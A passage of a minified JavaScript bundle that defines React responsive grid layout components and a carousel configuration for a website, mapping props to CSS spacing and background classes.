${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};S.displayName="MobileGrid2r1c",S.propTypes={regions:s().arrayOf(m._P).isRequired};const I=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))};I.displayName="MobileGrid2r2c",I.propTypes={regions:s().arrayOf(m._P).isRequired};const T=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-2r-3c grid ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-2r-3c grid ${r} ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};T.displayName="MobileGrid2r3c",T.propTypes={regions:s().arrayOf(m._P).isRequired};const O=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=p-d-g;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};O.displayName="MobileGrid3r1c",O.propTypes={regions:s().arrayOf(m._P).isRequired};const $=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};$.displayName="MobileGrid3r2c",$.propTypes={regions:s().arrayOf(m._P).isRequired};const C=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=s[e.size3].colSpan,b=p-d-g-u;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${r} ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};function P(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function N(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}C.displayName="mobileGrid4r1c",C.propTypes={regions:s().arrayOf(m._P).isRequired};const _=e=>{const{site:t}=(0,p.Z)(),r={centerMode:!0,slidesToShow:6,responsive:[{breakpoint:1e4,settings:"unslick"},{breakpoint:576,settings:{slidesToShow:2,slidesToScroll:1,dots:!0,centerMode:!0,arrows:!1}}]},n={transform:"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},a={".slick-slider":{marginBottom:"45px"},".regular.slider":{display:"flex",justifyContent:"space-around",gap:"25px"},".slick-slide":{paddingX:"12.5px"},".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":n,".slick-prev":N(N({},n),{},{transform:"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===t.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===t.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1}},o={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},i=e.rowBG?o[e.rowBG]:"",s=e.colBG?o[e.colBG]:"",d=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",g=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",y=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${i}`},l.createElement(c.xu,{className:"container",sx:N({},a),marginBottom:"45px"},l.createElement(c.xu,{className:`mobile-6r-1c grid ${d} ${g} ${y}`},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))),e.fullWidth&&l.createElement(c.xu,{className:`mobile-6r-1c grid ${i} ${d} ${g} ${y}`,sx:N({},a)},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))};_.displayName="MobileGrid6r1c",_.propTypes={regions:s().arrayOf(m._P).isRequired}}}]);